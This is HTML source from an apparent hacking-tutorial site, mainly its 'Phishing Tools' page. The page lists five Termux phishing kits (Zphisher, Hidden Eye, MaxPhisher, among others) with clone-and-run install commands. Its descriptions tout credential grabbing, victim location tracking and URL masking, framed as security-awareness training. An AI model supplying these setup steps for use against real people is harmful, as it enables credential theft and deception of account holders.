<div class="sgrid">
<div class="sbox"><span class="sn counter" data-target="30">0</span><span class="sl">Tools Listed</span></div>
<div class="sbox"><span class="sn counter" data-target="10">0</span><span class="sl">Categories</span></div>
<div class="sbox"><span class="sn">100%</span><span class="sl">Free Tools</span></div>
<div class="sbox"><span class="sn">2026</span><span class="sl">Updated</span></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-fire"></i> Most Viewed</div></div>
<div class="w-bd" style="padding:4px">
<div class="trow"><div class="tr-n h">01</div><div class="tr-inf"><div class="tr-t">Metasploit on Termux</div><div class="tr-m">91K views · Today</div></div></div>
<div class="trow"><div class="tr-n h">02</div><div class="tr-inf"><div class="tr-t">Zphisher Full Guide</div><div class="tr-m">78K views · Today</div></div></div>
<div class="trow"><div class="tr-n">03</div><div class="tr-inf"><div class="tr-t">Nmap Cheat Sheet 2026</div><div class="tr-m">88K views</div></div></div>
<div class="trow"><div class="tr-n">04</div><div class="tr-inf"><div class="tr-t">Sherlock Username OSINT</div><div class="tr-m">62K views</div></div></div>
<div class="trow"><div class="tr-n">05</div><div class="tr-inf"><div class="tr-t">PhoneInfoga Tutorial</div><div class="tr-m">54K views</div></div></div>
</div>
</div>
<div class="widget">
<div class="w-hd"><div class="w-title"><i class="fa fa-tags"></i> Popular Tags</div></div>
<div class="tcloud">
<span class="tg" onclick="liveSearch('termux')">#termux</span><span class="tg" onclick="liveSearch('nmap')">#nmap</span><span class="tg" onclick="liveSearch('metasploit')">#metasploit</span>
<span class="tg" onclick="liveSearch('phishing')">#phishing</span><span class="tg" onclick="liveSearch('osint')">#osint</span><span class="tg" onclick="liveSearch('hydra')">#hydra</span>
<span class="tg" onclick="liveSearch('kali')">#kali</span><span class="tg" onclick="liveSearch('python')">#python</span><span class="tg" onclick="liveSearch('android')">#android</span>
<span class="tg" onclick="liveSearch('sherlock')">#sherlock</span><span class="tg" onclick="liveSearch('wifi')">#wifi</span><span class="tg" onclick="liveSearch('exploit')">#exploit</span>
<span class="tg" onclick="liveSearch('zphisher')">#zphisher</span><span class="tg" onclick="liveSearch('linux')">#linux</span><span class="tg" onclick="liveSearch('recon')">#recon</span>
</div>
</div>
    </div>
  </div>
</div>

<footer>
<div class="footer-top">
<div>
<div class="logo-wrap" style="margin-bottom:8px">
<div class="logo-box" style="width:36px;height:36px;font-size:18px"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main" style="font-size:20px">SchoolOf<span>Sec</span></span>
<span class="logo-sub">Est. 2026</span>
</div>
</div>
<p class="fb-desc">Your ultimate source for Linux tools, Termux tutorials, pentesting guides and Android terminal hacks. Trusted by 142,000+ readers worldwide.</p>
<div class="soc-row">
<a class="soc-btn" href="https://t.me/termux_tools_official" onclick="showToast('Opening Telegram...')" target="_blank"><i class="fab fa-telegram"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening YouTube...')"><i class="fab fa-youtube"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Twitter...')"><i class="fab fa-twitter"></i></a>
<a class="soc-btn" href="https://whatsapp.com/channel/0029Vaia9SGHbFUxOSZvwB1y" onclick="showToast('Opening WhatsApp...')" target="_blank"><i class="fab fa-whatsapp"></i></a>
<a class="soc-btn" href="#" onclick="showToast('Opening Discord...')"><i class="fab fa-discord"></i></a>
</div>
</div>
<div>
<div class="fc-t">Linux Tools</div>
<ul class="f-links">
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Nmap &amp; Recon</a></li>
<li><a href="exploitation.html" target="_self"><i class="fa fa-chevron-right"></i>Metasploit</a></li>
<li><a href="password.html" target="_self"><i class="fa fa-chevron-right"></i>Hydra &amp; Password</a></li>
<li><a href="network.html" target="_self"><i class="fa fa-chevron-right"></i>Aircrack-ng WiFi</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>SQLmap</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Wireshark</a></li>
</ul>
</div>
<div>
<div class="fc-t">Termux</div>
<ul class="f-links">
<li><a href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i>Download Termux</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Installation Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Package List</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Scripts &amp; Hacks</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Beginner Guide</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Troubleshooting</a></li>
</ul>
</div>
<div>
<div class="fc-t">Company</div>
<ul class="f-links">
<li><a href="#"><i class="fa fa-chevron-right"></i>About Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Write For Us</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Contact</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Privacy Policy</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>Terms of Service</a></li>
<li><a href="#"><i class="fa fa-chevron-right"></i>RSS Feed</a></li>
</ul>
</div>
</div>
<div class="footer-bot">
<div class="fb-l">
<span>© 2026 SchoolOfSec. All rights reserved.</span>
<span>For educational purposes only.</span>
</div>
<div class="fb-r">
<a href="#">Privacy</a>
<a href="#">Terms</a>
<a href="#">Sitemap</a>
<a href="#">RSS</a>
</div>
</div>
</footer>

<div id="backToTop" onclick="window.scrollTo({top:0,behavior:'smooth'})"><i class="fa fa-arrow-up"></i></div>

<script src="js/main.js"></script>
</body>
</html>
</file>


<file: phishing.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>

<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<title>Phishing Tools | SchoolOfSec</title>
<link href="assets/favicon.png" rel="icon" type="image/png"/>
<link href="https://fonts.googleapis.com" rel="preconnect"/>
<link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&amp;family=Cascadia+Code:wght@200;300;400;500;600;700&amp;display=swap" rel="stylesheet"/>
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" rel="stylesheet"/>
<link href="css/style.css" rel="stylesheet"/>
<link href="css/glass-theme.css" rel="stylesheet"/>
<base target="_blank"/>

</head>
<body>

<div aria-hidden="true" class="aurora-bg">
<span class="aurora-blob ab1"></span>
<span class="aurora-blob ab2"></span>
<span class="aurora-blob ab3"></span>
</div>

<div id="loader">
<div class="loader-term">
<div>root@geektimes:~$ <span style="color:var(--pri)">init_system()</span></div>
<div style="color:var(--t3)">Loading modules...</div>
<div style="color:var(--t3)">Mounting filesystem...</div>
<div style="color:var(--t3)">Establishing secure connection...</div>
</div>
<div class="loader-bar"><div class="loader-bar-inner" id="loaderBar"></div></div>
</div>
<div id="toastContainer"></div>
<div class="modal-overlay" id="modalOverlay" onclick="closeModal(event)">
<div class="modal-box" id="modalBox" onclick="event.stopPropagation()">
<div class="modal-hd">
<div class="modal-title" id="modalTitle">Tutorial</div>
<div class="modal-close" onclick="closeModal()"><i class="fa fa-times"></i></div>
</div>
<div class="modal-bd" id="modalBody"></div>
</div>
</div>

<div class="topbar">
<div class="topbar-w">
<div class="tb-left">
<span class="tb-date" id="tbDate">THU · 21 MAY 2026</span>
<div class="tb-sep"></div>
<span class="tb-edition">BY · SABOOR SHAWKAT</span>
<div class="tb-sep"></div>
<div class="live-pill"><span class="live-dot"></span>HELLO GEEK</div>
</div>
<div class="tb-right">
<a href="#" onclick="showToast('Submit feature coming soon!')">Submit A Tool</a>
<div class="tb-sep2"></div>
<a href="#">RSS</a>
<div class="tb-sep2"></div>
<a href="#">Newsletter</a>
<div class="tb-sep2"></div>
<a href="#">Advertise</a>
<div class="tb-sep2"></div>
<div class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle light / dark mode">
<i class="fa fa-moon"></i>
</div>
</div>
</div>
</div>

<div class="masthead">
<div class="mast-w">
<div class="logo-wrap">
<div class="logo-box"><a href="#"><img alt="SchoolOfSec logo" src="assets/profile.png"/></a></div>
<div class="logo-text">
<span class="logo-main">School<span>OfSec</span></span>
<span class="logo-sub">Master Cybersecurity</span>
</div>
</div>
<div class="mast-sep"></div>
<div class="mast-desc">
      Remember With <strong>Great Powers</strong> Comes <strong>Great Responsibility</strong><br/>
</div>
<div class="mast-right">
<div class="mstat"><span class="mstat-n counter" data-target="142">0</span><span class="mstat-l">K Readers</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="340">0</span><span class="mstat-l">Tools Listed</span></div>
<div class="mstat"><span class="mstat-n counter" data-target="980">0</span><span class="mstat-l">Tutorials</span></div>
</div>
</div>
</div>

<div class="cat-strip"><div class="cs-inner">
<a href="index.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:var(--g)"></span>All Tools</a>
<a href="exploitation.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff4444"></span>Exploitation</a>
<a href="network.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00aaff"></span>Network</a>
<a href="phishing.html" target="_self" class="cs-btn act"><span class="cs-dot" style="background:#b060ff"></span>Phishing</a>
<a href="osint.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#00ff88"></span>OSINT</a>
<a href="recon.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#f5c518"></span>Recon</a>
<a href="password.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#ff7f50"></span>Password</a>
<a href="system.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#38bdf8"></span>System</a>
<a href="style-ui.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#e879f9"></span>Style & UI</a>
<a href="distros.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#fb923c"></span>Distros</a>
<a href="emulators.html" target="_self" class="cs-btn"><span class="cs-dot" style="background:#34d399"></span>Emulators</a>
</div></div>

<div class="kali-hero" style="min-height:0">
  <div class="kali-overlay"></div>
  <div class="kali-inner" style="padding:26px 4px 20px">
    <div class="kali-left">
      <div class="kali-eyebrow">
        <span class="kali-eyebrow-line"></span>
        <span class="kali-eyebrow-tag"><i class="fa fa-user-secret"></i>Phishing Tools Directory</span>
        <span class="kali-eyebrow-line"></span>
      </div>
      <h1 class="kali-title">
        <span class="kali-title-top">CATEGORY</span>
        <span class="kali-title-main">Phishing<span class="kali-title-accent">.</span></span>
      </h1>
      <p class="kali-desc">Social engineering & phishing kits for security awareness training</p>
      <div class="kali-actions">
        <div class="kali-search-wrap">
          <i class="fa fa-search kali-search-ico"></i>
          <input type="text" class="kali-search-input" placeholder="Search Phishing tools..." id="heroSearch" oninput="liveSearch(this.value)"/>
        </div>
        <a href="index.html" target="_self" class="kali-cta"><i class="fa fa-layer-group"></i> All Categories</a>
      </div>
      <div class="kali-badges">
        <span class="kali-badge" style="background:#b060ff1a;color:#b060ff;border:1px solid #b060ff40"><i class="fa fa-cube"></i> 5 Tools</span>
        <span class="kali-badge kali-badge-g"><i class="fa fa-check-circle"></i> 100% Free</span>
        <span class="kali-badge kali-badge-b"><i class="fa fa-android"></i> Android Ready</span>
      </div>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="page-layout">
    <div id="toolsContainer">
<div class="warn-box">
<i class="fa fa-exclamation-triangle"></i>
<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
</div>
<div class="cat-section-hd" data-section="phishing" style="background:rgba(176,96,255,.07);border:1px solid rgba(176,96,255,.2)">
<div class="csh-icon">🎣</div>
<div class="csh-info">
<div class="csh-title">Phishing &amp; Social Engineering Tools</div>
<div class="csh-desc">For educational security research and authorized penetration testing only</div>
</div>
<div class="csh-count" style="color:var(--p)">5 Tools</div>
</div>
<div class="tools-list">
<div class="tool-card tc-phishing" data-cat="phishing" data-name="zphisher">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0015,#1a0025)"><span class="tc-rank">#01</span>🐟</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Zphisher</div><div class="tc-ver">v2.3.5 · 30+ Templates</div></div>
<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">A beginner-friendly automated phishing tool. Supports 30+ website templates including Instagram, Facebook, Gmail, Twitter, Netflix and more. Uses Cloudflared and Ngrok for tunnel support.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#zphisher</span><span class="tc-tag">#phishing</span><span class="tc-tag">#social</span><span class="tc-tag">#tunneling</span></div>
<div class="tc-actions">
<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Zphisher','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git curl php openssh\ngit clone https://github.com/htr-tech/zphisher\ncd zphisher\nbash zphisher.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-phishing" data-cat="phishing" data-name="anonphisher">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#080010,#100020)"><span class="tc-rank">#02</span>🎭</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">AnonPhisher</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">Anonymous phishing tool for Termux with multiple platform templates and automatic tunnel setup. Designed to demonstrate social engineering attack vectors for security awareness training.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#anon</span><span class="tc-tag">#phishing</span><span class="tc-tag">#anonymous</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('AnonPhisher','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/AnonPhisher\ncd AnonPhisher\npython anonphisher.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-phishing" data-cat="phishing" data-name="maxphisher">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#0a000d,#150018)"><span class="tc-rank">#03</span>🎯</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">MaxPhisher</div><div class="tc-ver">Latest · Termux</div></div>
<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">Advanced phishing toolkit with custom URL masking and location tracking features. Supports multiple templates and tunneling services for creating convincing phishing pages for awareness demos.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#maxphisher</span><span class="tc-tag">#phishing</span><span class="tc-tag">#masking</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('MaxPhisher','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python3\ngit clone https://github.com/KasRoudra/MaxPhisher\ncd MaxPhisher\npython3 maxphisher.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-phishing" data-cat="phishing" data-name="hidden eye">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#030010,#08001a)"><span class="tc-rank">#04</span>👁️</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">Hidden Eye</div><div class="tc-ver">Latest · Multi-Platform</div></div>
<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">A modern phishing tool with real-time victim activity notifications. Grabs credentials, location, IP address and device information. Supports 20+ website templates and multiple tunneling methods.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#hiddeneye</span><span class="tc-tag">#phishing</span><span class="tc-tag">#location</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Hidden Eye','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python php\ngit clone https://github.com/DarkSecDevelopers/HiddenEye\ncd HiddenEye\npython HiddenEye.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
<div class="tool-card tc-phishing" data-cat="phishing" data-name="maskphisher maskphish">
<div class="tc-icon-box" style="background:linear-gradient(160deg,#07000f,#0f0020)"><span class="tc-rank">#05</span>🎭</div>
<div class="tc-body">
<div class="tc-top">
<div class="tc-name-wrap"><div class="tc-name">MaskPhish</div><div class="tc-ver">Latest · URL Masker</div></div>
<div class="tc-badges"><span class="tcb tcb-p">URL Masking</span><span class="tcb tcb-r">Edu Only</span></div>
</div>
<div class="tc-desc">A simple URL masking tool that hides phishing links behind legitimate-looking URLs. Used to demonstrate how URL-based social engineering attacks deceive users during security awareness training.</div>
<div class="tc-foot">
<div class="tc-tags"><span class="tc-tag">#maskphish</span><span class="tc-tag">#url</span><span class="tc-tag">#masking</span></div>
<div class="tc-actions">
<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('MaskPhish','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git curl\ngit clone https://github.com/jaykali/maskphish\ncd maskphish\nbash maskphish.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
</div>
</div>
</div>
<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
</div>
</div>
<div id="noResults" style="display:none;text-align:center;padding:40px 20px;color:var(--t3)">
<div style="font-size:36px;margin-bottom:10px">🔍</div>
<div style="font-family:var(--head);font-size:16px;color:var(--t2);margin-bottom:6px">No Tools Found</div>
<div style="font-size:11px">Try A Different Search Term Or Category</div>
</div>
    </div>

    <div class="sidebar">
<div class="widget" style="background:var(--g4);border-color:rgba(0,255,136,.2)">
<div class="w-bd" style="padding:14px">
<div style="font-size:9px;color:var(--g);letter-spacing:2px;text-transform:uppercase;margin-bottom:5px">📱 Required</div>
<div style="font-family:var(--head);font-size:17px;font-weight:800;color:var(--t1);margin-bottom:4px">Download Termux</div>
<div style="font-size:10px;color:var(--t2);margin-bottom:10px">Free · No Root · 600+ Packages · v0.118</div>
<a class="btn-dl" href="https://f-droid.org/packages/com.termux/" onclick="showToast('Redirecting to F-Droid...')" target="_blank"><i class="fa fa-download"></i> Download from F-Droid</a>
<a class="btn-dl-sec" href="https://github.com/termux/termux-app/releases" onclick="showToast('Redirecting to GitHub...')" target="_blank"><i class="fab fa-github"></i> GitHub APK</a>
<div style="font-size:9px;color:var(--r);margin-top:8px;text-align:center">⚠️ Don't use Play Store version</div>
</div>
</div>
<div class="widget"><div class="w-hd"><div class="w-title"><i class="fa fa-folder"></i> Categories</div></div><div class="w-bd" style="padding:6px">
<a href="index.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:var(--g)"></div><span class="cli-name">All Tools</span></div><span class="cli-count">30</span></a>
<a href="exploitation.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff4444"></div><span class="cli-name">Exploitation</span></div><span class="cli-count">5</span></a>
<a href="network.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00aaff"></div><span class="cli-name">Network</span></div><span class="cli-count">4</span></a>
<a href="phishing.html" target="_self" class="cat-list-item" style="background:var(--bg3);box-shadow:inset 2px 0 0 #b060ff"><div class="cli-left"><div class="cli-dot" style="background:#b060ff"></div><span class="cli-name">Phishing</span></div><span class="cli-count">5</span></a>
<a href="osint.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#00ff88"></div><span class="cli-name">OSINT</span></div><span class="cli-count">5</span></a>
<a href="recon.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#f5c518"></div><span class="cli-name">Recon</span></div><span class="cli-count">3</span></a>
<a href="password.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#ff7f50"></div><span class="cli-name">Password</span></div><span class="cli-count">2</span></a>
<a href="system.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#38bdf8"></div><span class="cli-name">System</span></div><span class="cli-count">1</span></a>
<a href="style-ui.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#e879f9"></div><span class="cli-name">Style & UI</span></div><span class="cli-count">2</span></a>
<a href="distros.html" target="_self" class="cat-list-item"><div class="cli-left"><div class="cli-dot" style="background:#fb923c"></div><span class="cli-name">Distros</span></div><span class="cli-count">3</span></a>
